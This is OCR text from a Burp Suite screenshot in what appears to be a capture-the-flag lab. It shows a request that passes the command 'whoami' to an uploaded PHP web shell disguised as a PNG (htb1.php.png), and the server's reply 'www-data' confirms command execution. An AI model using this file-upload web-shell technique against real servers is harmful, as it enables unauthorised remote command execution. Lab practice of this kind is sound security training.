 Burp Suite Community Edition v2020.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options MSSQLi-DUET
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://10.10.10.185 ?
Request
Raw Params Headers Hex
1 GET /images/uploads/htb1.php.png?test=whoami HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=vfentnpg4tsu3j7ika4djhsjmv
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11
12
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 03 Aug 2020 20:46:51 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 23
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 PNG
9
10 www-data
11
? Search... 0 matches \n Pretty
Done 190 bytes | 55 millis